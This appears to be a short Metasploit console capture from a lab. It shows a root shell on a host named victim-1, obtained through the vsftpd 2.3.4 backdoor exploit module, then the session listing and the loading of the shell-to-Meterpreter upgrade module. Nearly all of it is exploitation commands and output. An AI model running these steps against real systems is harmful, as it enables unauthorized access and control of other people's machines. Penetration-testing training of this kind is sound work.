 root@victim-1:~/vsftpd-2.3.4# ^Z
Background session 1? [y/N]  y
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > sessions
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
1         shell cmd/unix               192.209.183.2:35713 -> 192.209.183.3:6200 (192.209.183.3)
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > search shell_to_meterpreter
Matching Modules
================
#  Name                                    Disclosure Date  Rank    Check  Description
-  ----                                    ---------------  ----    -----  -----------
1  post/multi/manage/shell_to_meterpreter                   normal  No     Shell to Meterpreter Upgrade
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > use post/multi/manage/shell_to_meterpreter
msf5 post(multi/manage/shell_to_meterpreter) >